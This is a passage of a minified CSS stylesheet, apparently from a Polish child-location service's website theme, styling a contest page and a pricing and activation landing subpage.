575px){.plus-contest__contest-list-slider{display:none}}.plus-contest__contest-list-slider.swiper-container{padding:0;background-color:transparent;border-radius:25px;padding-bottom:72px;padding-top:24px}.plus-contest__contest-list-slider .swiper-slide{max-width:378px !important;width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.plus-contest__contest-list-slider .swiper-slide div{padding:0}.plus-contest__contest-list-slider .swiper-pagination{bottom:25px !important}.plus-contest__contest-list-slider .swiper-pagination-bullet{width:12px;height:12px;opacity:0.3;background-color:#00B262;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.plus-contest__contest-list-slider .swiper-pagination-bullet-active{opacity:1}.plus-contest__contest img{-webkit-filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));max-width:100%;height:auto;display:block;margin:0 auto}.plus-contest__rules{margin-bottom:72px}.plus-contest__rules-title{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:15px;font-size:32px;line-height:42px}@media (min-width: 768px){.plus-contest__rules-title{font-size:40px;line-height:54px;margin-bottom:47px}}.plus-contest__rules-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:-15px;margin-right:-15px}.plus-contest__rules-list{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 15px}@media (min-width: 880px){.plus-contest__rules-list{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.plus-contest__rules-list-item{border:1px solid #E6DFDF;border-radius:12px;background-color:#FFFFFF;-webkit-box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);text-align:left;padding:24px;margin-bottom:18px}.plus-contest__rules-list-item.pink .play-contest__rules-list-item-title-text{color:#6923B1}.plus-contest__rules-list-item.pink .play-contest__rules-list-item-title-image{background:-webkit-gradient(linear, left top, left bottom, from(#E86E9A), to(#E0608F));background:linear-gradient(180deg, #E86E9A 0%, #E0608F 100%)}.plus-contest__rules-list-item.blue .play-contest__rules-list-item-title-text{color:#7783FC}.plus-contest__rules-list-item.blue .play-contest__rules-list-item-title-image{background:linear-gradient(209.21deg, #87C1FF 0%, #7069FB 100%)}.plus-contest__rules-list-item.orange .play-contest__rules-list-item-title-text{color:#AD61CE}.plus-contest__rules-list-item.orange .play-contest__rules-list-item-title-image{background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%)}.plus-contest__rules-list-item.green .play-contest__rules-list-item-title-text{color:#00B262}.plus-contest__rules-list-item.green .play-contest__rules-list-item-title-image{background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%)}.plus-contest__rules-list-item-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:16px}.plus-contest__rules-list-item-title-image{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:10px;margin-right:16px}.plus-contest__rules-list-item-title-text{font-family:"Source Serif Pro";font-size:40px;font-weight:900;line-height:27px;color:#B583F4}.plus-contest__rules-list-item-title-text--blue{color:#7A8EFD}.plus-contest__rules-list-item-description{color:#2C2E30;font-family:'Montserrat';font-size:16px;line-height:24px;text-align:left;margin-bottom:18px}.plus-contest__rules-list-item-description .bold{font-weight:700}.plus-contest__rules-list-item-images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.plus-contest__rules-list-item-images-item{padding:0 8px}.plus-contest__rules-list-item-btn{border-radius:24px;-webkit-box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);padding:10px;max-width:242px;width:100%;color:#00B262;font-family:'Montserrat';font-size:16px;font-weight:bold;line-height:19px;text-align:center;display:block;cursor:pointer;text-decoration:none;height:42px;border:2px solid #00B262;border-radius:24px;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;margin-bottom:3px}.plus-contest__rules-list-item-btn:hover{background-color:#00B262;color:#fff}.plus-contest__rules-list-item-btn--pink{background-color:#00B262;color:#fff}.plus-contest__rules-list-item-btn--pink:hover{background-color:#fff;color:#00B262}.plus-contest__rules-list-item-link{text-align:right;color:#00B262;font-size:11px;font-weight:300;letter-spacing:0.07px;line-height:17px;text-align:right;display:block}.plus-contest__rules-image{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 880px){.plus-contest__rules-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.plus-contest__rules-image img{max-width:100%;height:auto;display:block;margin:0 auto}.plus-contest__wins{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto 40px auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 700px){.plus-contest__wins{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg.webp")}}@media (min-width: 768px){.plus-contest__wins{padding-top:80px;padding-bottom:80px;margin:0 auto 70px auto}}.plus-contest__wins-wrapper{max-width:1230px;margin:0 auto}.plus-contest__wins-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px;padding:0 15px}@media (min-width: 768px){.plus-contest__wins-title{font-size:40px;line-height:54px}}.plus-contest__wins-description{color:#353535;font-family:'Montserrat';text-align:center;margin-bottom:32px;font-size:22px;line-height:32px;padding:0 15px}.plus-contest__wins-description .bold{font-weight:bold}.plus-contest__wins-items{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 700px){.plus-contest__wins-items{display:-webkit-box;display:-ms-flexbox;display:flex}}.plus-contest__wins-items--hidden{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 700px){.plus-contest__wins-items--hidden{display:none}}.plus-contest__wins-items-item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 700px){.plus-contest__wins-items-item{max-width:33.333%;-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%}}.plus-contest__wins-items-item img{max-width:100%;display:block;height:auto;margin:0 auto}.plus-contest__contact{margin-bottom:80px}.plus-contest__contact-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:34px;font-size:32px;line-height:42px}@media (min-width: 768px){.plus-contest__contact-title{font-size:40px;line-height:54px}}.plus-contest__contact-items{max-width:995px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.plus-contest__contact-items-col{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}@media (min-width: 678px){.plus-contest__contact-items-col{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:0px}}.plus-contest__contact-items-item{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px dashed #F0F0F5;border-radius:24px;text-align:center;padding:32px 15px 32px 15px;height:100%}@media (min-width: 768px){.plus-contest__contact-items-item{padding:50px 20px 50px 20px}}.plus-contest__contact-items-item-image{margin-bottom:32px}.plus-contest__contact-items-item-image img{max-width:160px;display:block;margin:0 auto}.plus-contest__contact-items-item-title{color:#00B262;font-family:"Source Serif Pro";font-weight:900;margin-bottom:10px;font-size:32px;line-height:36px}.plus-contest__contact-items-item-value{font-family:'Montserrat';font-size:18px;line-height:28px;margin-bottom:10px;color:#353535;font-weight:700}.plus-contest__contact-items-item-value a{color:#353535;text-decoration:none}.plus-contest__contact-items-item-info{font-size:18px;line-height:26px;color:#353535}.plus-contest__form{padding:30px 15px;border-radius:24px;background-color:#48227C;color:#fff;max-width:1300px;margin:0 auto 75px auto;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/plus/bg_formularz.webp");background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.plus-contest__form{padding:80px 15px}}.plus-contest__form .wpcf7-not-valid-tip{margin-bottom:15px;text-align:center;font-size:13px}.plus-contest__form-title{color:#FFFFFF;font-weight:900;text-align:center;margin-bottom:25px;font-family:"Source Serif Pro";font-size:32px;line-height:42px}@media (min-width: 768px){.plus-contest__form-title{font-size:40px;line-height:54px;margin-bottom:56px}}.plus-contest__form-value{max-width:823px;margin:0 auto;display:block}.plus-contest__form-value form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.plus-contest__form-value form .wpcf7-response-output{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.plus-contest__form-left,.plus-contest__form-right{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px}@media (min-width: 700px){.plus-contest__form-left,.plus-contest__form-right{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.plus-contest__form-left-item label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.plus-contest__form-left-item .wpcf7-form-control-wrap{display:block;margin-top:8px}.plus-contest__form-left-item input{max-width:100%;border-radius:8px;height:49px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:28px}.plus-contest__form-left-description{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px;margin-bottom:20px}.plus-contest__form-right label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.plus-contest__form-right .wpcf7-form-control-wrap{display:block;margin-top:8px}.plus-contest__form-right textarea{max-width:100%;border-radius:8px;height:151px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:16px;resize:none}.plus-contest__form-right-accept .wpcf7-list-item{margin-left:0px}.plus-contest__form-right-accept .wpcf7-list-item .ajax-loader{display:none}.plus-contest__form-right-accept .wpcf7-list-item label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.plus-contest__form-right-accept .wpcf7-list-item label input{width:20px;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;height:20px;display:block;margin-right:8px;opacity:0}.plus-contest__form-right-accept .wpcf7-list-item label input:checked+.wpcf7-list-item-label::after{opacity:1}.plus-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px}.plus-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::before{width:20px;height:20px;position:absolute;left:0;border:1px solid #FFFFFF;border-radius:4px;pointer-events:none}.plus-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::after{position:absolute;left:3px;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/play/checkmark.svg");background-size:contain;background-position:center;background-repeat:no-repeat;width:14px;height:14px;top:3px;opacity:0;pointer-events:none;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.plus-contest__form-right-submit{margin-top:16px}.plus-contest__form-right-submit input{height:49px;width:100%;border-radius:8px;background-color:transparent;-webkit-box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);color:#fff;font-family:'Montserrat';font-size:12px;font-weight:900;letter-spacing:0;line-height:15px;border:none;border:2px solid #fff;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.plus-contest__form-right-submit input:hover{color:#fff}.plus-contest__regulations{max-width:1308px;margin:0 auto;width:100%;padding:48px 15px 50px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.plus-contest__regulations{margin:0 auto 98px auto;padding:0 54px 0 54px}}.plus-contest__regulations-text{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center}@media (min-width: 768px){.plus-contest__regulations-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:left}}.plus-contest__regulations-text-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;margin-bottom:30px;font-size:40px;line-height:54px}.plus-contest__regulations-text-description{color:#353535;font-family:'Montserrat';font-size:16px;font-weight:400;line-height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:24px}@media (min-width: 768px){.plus-contest__regulations-text-description{font-weight:600}}@media (min-width: 768px){.plus-contest__regulations-text-description{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0px}}.plus-contest__regulations-text-description span.bold{font-weight:600}.plus-contest__regulations-text-description svg{margin-left:7px;margin-bottom:-3px;display:none}@media (min-width: 950px){.plus-contest__regulations-text-description svg{display:inline-block}}.plus-contest__regulations-text-description a{color:#353535;text-decoration:none}.plus-contest__regulations-image{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 768px){.plus-contest__regulations-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.plus-contest__regulations-image img{max-width:378px;height:auto;display:block;margin:0 auto}@media (min-width: 768px){.plus-contest__regulations-image img{margin:0 0 0 auto}}.lp-subpage{font-family:'Helvetica'}.lp-subpage__container{max-width:1300px;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.lp-subpage__section-title{font-weight:700;font-size:34px;line-height:34px;letter-spacing:-1px;color:#000000;margin-bottom:40px}@media (min-width: 768px){.lp-subpage__section-title{font-size:40px;line-height:40px}}.lp-subpage__section-title--white{color:#fff}.lp-subpage__burger-menu{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.8);z-index:5;padding-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;opacity:0;pointer-events:none;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.lp-subpage__burger-menu.active{opacity:1;pointer-events:all}.lp-subpage__burger-menu-wrapper{max-width:374px;padding:15px;padding-left:10%;background-color:#000}.lp-subpage__burger-menu-wrapper-close{text-align:right;margin-bottom:30px;cursor:pointer}.lp-subpage__burger-menu-wrapper-menu-list{font-weight:700;font-size:30px;line-height:32px;letter-spacing:-0.8px;color:#FFFFFF;padding:0;margin:0;list-style:none}.lp-subpage__burger-menu-wrapper-menu-list a{color:#fff}.lp-subpage__burger-menu-wrapper-menu-list-item{margin-bottom:40px}.lp-subpage-header{background-color:#000000;color:#fff;font-family:'Helvetica';padding:15px 0}.lp-subpage-header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:70px}.lp-subpage-header__logo-image{margin-right:24px}.lp-subpage-header__logo-text{font-weight:700;font-size:35px;line-height:35px;letter-spacing:-1px;color:#FFFFFF}.lp-subpage-header__menu{display:none}@media (min-width: 950px){.lp-subpage-header__menu{display:block}}.lp-subpage-header__menu-list{list-style:none;padding:0;margin:0}.lp-subpage-header__menu-list-item{font-weight:700;font-size:16px;line-height:22px;letter-spacing:-0.4px;display:inline-block;margin-right:24px;position:relative}.lp-subpage-header__menu-list-item:last-of-type{margin-right:0px}.lp-subpage-header__menu-list-item::after{content:'';position:absolute;bottom:-16px;left:0;width:100%;height:4px;background-color:#FF7900;opacity:0;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.lp-subpage-header__menu-list-item:hover::after{opacity:1}.lp-subpage-header__menu-list-item:hover a{color:#FF7900}.lp-subpage-header__menu-list-item a{color:#FFFFFF;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.lp-subpage-header__burger{display:block;cursor:pointer}@media (min-width: 950px){.lp-subpage-header__burger{display:none}}.lp-subpage-header__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width: 950px){.lp-subpage-header__wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.lp-subpage__top{background-color:#000;color:#fff;margin-bottom:30px}@media (min-width: 768px){.lp-subpage__top{margin-bottom:50px}}@media (min-width: 1024px){.lp-subpage__top{margin-bottom:100px}}.lp-subpage__top-subtitle-mobile{font-weight:700;font-size:20px;line-height:22px;letter-spacing:-0.4px;color:#FF7900;margin-bottom:12px;display:block;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 900px){.lp-subpage__top-subtitle-mobile{display:none}}.lp-subpage__top-title-mobile{display:block;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;font-weight:700;font-size:50px;line-height:50px;letter-spacing:-2px;margin-bottom:12px}@media (min-width: 900px){.lp-subpage__top-title-mobile{font-size:60px;line-height:60px;display:none}}.lp-subpage__top-wrapper{max-width:1300px;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 900px){.lp-subpage__top-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.lp-subpage__top-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding-bottom:45px}@media (min-width: 678px){.lp-subpage__top-text{padding-top:50px;padding-bottom:60px}}@media (min-width: 900px){.lp-subpage__top-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.lp-subpage__top-text-subtitle{font-weight:700;font-size:20px;line-height:22px;letter-spacing:-0.4px;color:#FF7900;margin-bottom:12px;display:none}@media (min-width: 900px){.lp-subpage__top-text-subtitle{display:block}}.lp-subpage__top-text-title{font-weight:700;font-size:50px;line-height:50px;letter-spacing:-2px;margin-bottom:12px;display:none}@media (min-width: 900px){.lp-subpage__top-text-title{font-size:60px;line-height:60px;display:block}}.lp-subpage__top-text-description{margin-bottom:24px;font-weight:400;font-size:16px;line-height:30px;letter-spacing:-0.25px}.lp-subpage__top-text-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.lp-subpage__top-text-buttons-item{margin-bottom:15px;cursor:pointer;max-width:calc(50% - 10px);-webkit-box-flex:0;-ms-flex:0 0 calc(50% - 10px);flex:0 0 calc(50% - 10px)}.lp-subpage__top-text-buttons-item:first-of-type{margin-right:20px}.lp-subpage__top-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-top:-25px}@media (min-width: 650px){.lp-subpage__top-image{margin-top:auto}}.lp-subpage__top-image img{max-width:100%}.lp-subpage__info{margin-bottom:60px}.lp-subpage__info-items-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}.lp-subpage__info-items-item-icon{width:90px;-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;height:90px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:20px}.lp-subpage__info-items-item-text-title{margin-bottom:8px;font-weight:700;font-size:20px;line-height:22px;letter-spacing:-0.4px;color:#000000}.lp-subpage__info-items-item-text-description{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px;color:#000000}.lp-subpage__phones{margin-bottom:0px;padding-bottom:45px;position:relative}@media (min-width: 900px){.lp-subpage__phones{margin-bottom:80px}}.lp-subpage__phones::after{content:'';position:absolute;height:50%;width:100%;background-color:#EEEEEE;bottom:0;left:0}.lp-subpage__phones-items .swiper-container{padding:0;background-color:transparent}.lp-subpage__phones-items .swiper-wrapper{height:auto !important}.lp-subpage__phones-items .swiper-slide{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;height:auto !important;-webkit-box-shadow:none;box-shadow:none;background-color:transparent !important}@media (min-width: 490px){.lp-subpage__phones-items .swiper-slide{max-width:420px;-webkit-box-flex:0;-ms-flex:0 0 420px;flex:0 0 420px}}@media (min-width: 1024px){.lp-subpage__phones-items .swiper-slide{max-width:calc(33.333% - 19px);-webkit-box-flex:0;-ms-flex:0 0 calc(33.333% - 19px);flex:0 0 calc(33.333% - 19px)}}.lp-subpage__phones-items .swiper-slide div{padding:0}.lp-subpage__phones-items-item{position:relative;z-index:1}.lp-subpage__phones-items-item-image{margin-bottom:24px}.lp-subpage__phones-items-item-image img{display:block;margin:0 auto}.lp-subpage__phones-items-item-title{font-weight:700;font-size:24px;line-height:26px;letter-spacing:-0.5px;color:#000;max-width:316px;margin:0 auto 8px auto}.lp-subpage__phones-items-item-description{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px;color:#000000;max-width:316px;margin:0 auto}.lp-subpage__activate{background-color:#000;color:#fff;padding:40px 0 40px 0;margin-bottom:40px}@media (min-width: 900px){.lp-subpage__activate{padding:80px 0 90px 0;margin-bottom:80px}}.lp-subpage__activate .lp-subpage__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 900px){.lp-subpage__activate .lp-subpage__container{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.lp-subpage__activate-mobile-title{display:block;font-weight:700;font-size:34px;line-height:34px;letter-spacing:-1px;color:#000000;margin-bottom:40px;color:#fff;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 768px){.lp-subpage__activate-mobile-title{font-size:40px;line-height:40px}}@media (min-width: 900px){.lp-subpage__activate-mobile-title{display:none}}.lp-subpage__activate .lp-subpage__section-title{display:none}@media (min-width: 900px){.lp-subpage__activate .lp-subpage__section-title{display:block}}.lp-subpage__activate-text{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media (min-width: 900px){.lp-subpage__activate-text{max-width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-right:80px}}.lp-subpage__activate-text-list{list-style:none;padding:0;margin:0}.lp-subpage__activate-text-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:30px}.lp-subpage__activate-text-list-item-number{margin-right:20px;width:52px;height:52px;-webkit-box-flex:0;-ms-flex:0 0 52px;flex:0 0 52px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:900;font-size:20px;line-height:20px;color:#FFFFFF;border:1px solid #FFFFFF;border-radius:50%}.lp-subpage__activate-text-list-item-text-title{font-weight:700;font-size:24px;line-height:26px;letter-spacing:-0.5px;margin-bottom:8px}.lp-subpage__activate-text-list-item-text-description{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px}.lp-subpage__activate-image{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:40px}@media (min-width: 900px){.lp-subpage__activate-image{max-width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-bottom:0px}}.lp-subpage__activate-image img{max-width:100%}.lp-subpage__activate-btn{padding:16px;background-color:#FF7900;font-weight:700;font-size:18px;line-height:20px;text-align:center;letter-spacing:-0.2px;color:#FFFFFF;display:inline-block;cursor:pointer}.lp-subpage__prices{margin-bottom:100px}.lp-subpage__prices-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lp-subpage__prices-items-item{max-width:33.33333%;-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;position:relative;padding-bottom:20px}.lp-subpage__prices-items-item-icon{position:absolute;right:0;top:0;width:44px;height:44px}@media (min-width: 400px){.lp-subpage__prices-items-item-icon{width:64px;height:64px}}@media (min-width: 575px){.lp-subpage__prices-items-item-icon{width:74px;height:74px}}.lp-subpage__prices-items-item-icon::after{content:'';width:0;height:0;border-style:solid;border-width:0 44px 44px 0;border-color:transparent #ff7700 transparent transparent;position:absolute;top:0;right:0}@media (min-width: 400px){.lp-subpage__prices-items-item-icon::after{border-width:0 64px 64px 0}}@media (min-width: 575px){.lp-subpage__prices-items-item-icon::after{border-width:0 74px 74px 0}}.lp-subpage__prices-items-item-icon svg{position:absolute;right:5px;top:5px;z-index:2;width:15px}@media (min-width: 400px){.lp-subpage__prices-items-item-icon svg{right:12px;top:15px}}.lp-subpage__prices-items-item--premium{border:3px solid #FF7900}.lp-subpage__prices-items-item--titles .lp-subpage__prices-items-item-value{padding-left:0px}@media (min-width: 800px){.lp-subpage__prices-items-item--titles .lp-subpage__prices-items-item-value{padding-left:30px}}.lp-subpage__prices-items-item-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:70px;border-bottom:1px solid #999999;font-size:16px;line-height:18px;letter-spacing:-0.4px;color:#000000;padding-left:10px;padding-right:10px}@media (min-width: 400px){.lp-subpage__prices-items-item-value{padding-left:15px;padding-right:15px}}@media (min-width: 500px){.lp-subpage__prices-items-item-value{font-size:20px;line-height:22px}}@media (min-width: 800px){.lp-subpage__prices-items-item-value{padding-left:30px;padding-right:0px}}@media (min-width: 950px){.lp-subpage__prices-items-item-value{padding-left:54px}}.lp-subpage__prices-items-item-value--top{font-size:20px;line-height:22px}@media (min-width: 500px){.lp-subpage__prices-items-item-value--top{font-size:24px;line-height:26px}}.lp-subpage__prices-items-item-value span.bold{font-weight:700}.lp-subpage__prices-items-item-value:last-of-type{border:none}.lp-subpage__prices-items-item-value--btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 800px){.lp-subpage__prices-items-item-value--btn{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.lp-subpage__btn{padding:10px;font-weight:700;font-size:16px;line-height:18px;letter-spacing:-0.2px;color:#000000;text-align:center;cursor:pointer;margin-top:21px}.lp-subpage__btn::after{content:'Wybieram'}@media (min-width: 400px){.lp-subpage__btn{padding:16px}}@media (min-width: 500px){.lp-subpage__btn{font-size:18px;line-height:20px;padding:16px 24px}}@media (min-width: 800px){.lp-subpage__btn::after{content:'Zacznij lokalizować'}}.lp-subpage__btn--transparent{border:2px solid #000}.lp-subpage__btn--orange{background-color:#FF7900;color:#fff;border:2px solid #FF7900}.lp-subpage__opinions{margin-bottom:80px}.lp-subpage__opinions-items .swiper-container{padding:0;background-color:transparent}.lp-subpage__opinions-items .swiper-wrapper{height:auto !important}.lp-subpage__opinions-items .swiper-slide{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;height:auto !important;-webkit-box-shadow:none;box-shadow:none}@media (min-width: 490px){.lp-subpage__opinions-items .swiper-slide{max-width:420px;-webkit-box-flex:0;-ms-flex:0 0 420px;flex:0 0 420px}}@media (min-width: 1024px){.lp-subpage__opinions-items .swiper-slide{max-width:calc(33.333% - 19px);-webkit-box-flex:0;-ms-flex:0 0 calc(33.333% - 19px);flex:0 0 calc(33.333% - 19px)}}.lp-subpage__opinions-items .swiper-slide div{padding:0}.lp-subpage__opinions-items-item{padding:24px 